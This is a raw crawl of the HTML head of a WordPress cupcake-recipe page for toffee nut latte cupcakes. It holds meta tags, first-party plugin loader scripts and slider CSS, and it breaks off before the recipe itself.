

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecupcakedailyblog.com/toffee-nut-latte-cupcakes/
body_size: 27432
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4412 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Toffee Nut Latte Cupcakes - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Comments Feed" href="https://thecupcakedailyblog.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Ftoffee-nut-latte-cupcakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Ftoffee-nut-latte-cupcakes%2F&#038;format=xml" />
<!-- thecupcakedailyblog.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thecu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://thecupcakedailyblog.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thecupcakedailyblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:6977d7b544b2b*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thecupcakedailyblog.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1766214237' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-merged-styles-f0f6e9b907cd07d9b77f89857139fbc1---69717f072f7b2.css' type='text/css' media='all' />
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://thecupcakedailyblog.com';ESG.E.plugin_url='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';ESG.E.nonce='e4bf95e8d1';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---69717f07b04e8.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://thecupcakedailyblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thecupcakedailyblog.com/wp-json/wp/v2/posts/4412" />

<link rel="icon" href="http://thecupcakedailyblog.com/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://thecupcakedailyblog.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! RSS2 Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="pingback" href="https://thecupcakedailyblog.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:125px; line-height: 125px; }
 .html_top_nav_header .av-logo-container{ height:125px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:177px; } 
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important;--ls-progress:min( var(--ls-duration),var(--ls-stickduration,var(--ls-duration)) )} ls-scene-wrapper:not(.ls-layout-fixedsize){--ls-ratio-base:calc(100% / var(--ls-ratio,999999999))} ls-scene-wrapper.ls-layout-fixedsize{--ls-ratio-base:var(--ls-height)} ls-scene-wrapper{--ls-offset-full:calc(100vh - var(--ls-ratio-base));--ls-offset-half:calc(var(--ls-offset-full) / 2);--ls-p-minus-50:calc(var(--ls-progress) - 50vh);--ls-p-minus-100:calc(var(--ls-progress) - 100vh)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-top.ls-playfrom-stick:after,ls-scene-wrapper.ls-stickto-top.ls-playfrom-top:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-center:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-bottom:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-full))} ls-scene-wrapper.ls-playfrom-stick.ls-layout-fullsize:after,ls-scene-wrapper.ls-playfrom-top.ls-layout-fullsize:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-playfrom-center.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-playfrom-bottom.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper:after{content:'';display:block;width:100%;padding-bottom:var(--ls-padding,0px)} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} ls-scene-wrapper[data-disabled-scene]:after{display:none !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .ls-ch .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .ls-ln,.ls-wrapper.ls-fix-textnodes .ls-wd,.ls-wrapper.ls-fix-textnodes .ls-ch{position:static !important;transform:none !important} .ls-wrapper .ls-ln{white-space:nowrap} .ls-layer.ls-has-chars .ls-wd{position:static !important} .ls-layer.ls-has-chars .ls-ch{position:relative !important} .ls-layer.ls-has-words .ls-wd{position:relative !important} .ls-layer.ls-has-lines .ls-ln{position:relative !important} .ls-layer .ls-ch,.ls-layer .ls-wd,.ls-layer .ls-ln{text-decoration:inherit} .ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ch,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-wd,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ln,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ch,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-wd,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ln{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .ls-ln,.ls-force-no-transform .ls-wd,.ls-force-no-transform .ls-ch{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-clip,.ls-m-layers-clip{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)} .ls-layers-clip{clip:rect( 0px,var( --sw ),var( --sh ),0px )} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,ls-liquify-wrapper > ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link,ls-liquify-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{position:relative;display:inline-block;content:attr(data-prefix)} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{position:relative;display:inline-block;content:attr(data-suffix)} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{color:var( --ls-affix-color,currentColor );transform:translateY( var( --ls-affix-va,0em ) );font-size:var( --ls-affix-fs,1em );font-family:var( --ls-affix-ff,inherit );font-weight:var( --ls-affix-fw,inherit )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{display:var( --ls-affix-nl,inline-block )} .ls-l[data-prefix].ls-affix-float:before,.ls-layer[data-prefix].ls-affix-float:before,.ls-l[data-suffix].ls-affix-float:after,.ls-layer[data-suffix].ls-affix-float:after{position:absolute;left:50%;top:50%;transform:translate( calc( -50% + var( --ls-affix-ha,0em ) ) ,calc( -50% + var( --ls-affix-va,0em ) ) )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{margin-right:var( --ls-affix-ha,0em )} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{margin-left:var( --ls-affix-ha,0em )} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail-wrapper.ls-thumbnail-fill a img{width:100%} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;background-position:center !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo,.ls-instant-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-selectable{user-select:text;-ms-user-select:text;-moz-user-select:text;-webkit-user-select:text} .ls-unselectable{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat;stroke:#000;text-align:left;font-style:normal;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:0;background-position:0% 0%;background-clip:border-box;opacity:1;mix-blend-mode:unset} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer),.ls-container .ls-l:not(.ls-html-layer){stroke-width:0} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} .ls-container .ls-button-layer{cursor:pointer} .ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-layer img,.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-l img{width:inherit !important;height:inherit !important} .ls-container.ls-hidden picture{display:flex !important} .ls-container.ls-hidden picture.ls-layer img,.ls-container.ls-hidden picture.ls-l img{width:auto;height:auto} .ls-l[data-ls-smart-bg],.ls-layer[data-ls-smart-bg],ls-layer[data-ls-smart-bg]{overflow:hidden !important;background-size:0 0 !important} .ls-l[data-ls-smart-bg]:before,.ls-layer[data-ls-smart-bg]:before,ls-layer[data-ls-smart-bg]:before{content:'';display:block;position:absolute;left:0;top:0;z-index:-1;width:var(--sw);height:var(--sh);transform:translate( calc( var( --x,0px ) + var( --lx,0px ) + var( --rx,0px ) ),calc( var( --y,0px ) + var( --ly,0px ) + var( --ry,0px ) ) );background-image:inherit;background-size:var( --bgs,inherit );background-position:inherit;background-repeat:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper 